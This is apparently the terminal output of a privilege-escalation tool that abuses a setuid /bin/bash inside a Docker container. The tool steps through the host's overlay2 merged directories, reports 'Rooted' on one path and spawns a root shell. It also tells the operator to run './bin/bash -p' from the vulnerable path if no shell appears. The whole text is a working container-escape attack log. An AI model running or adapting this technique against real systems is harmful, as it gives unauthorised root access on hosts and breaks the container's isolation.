 Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/mer
ged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit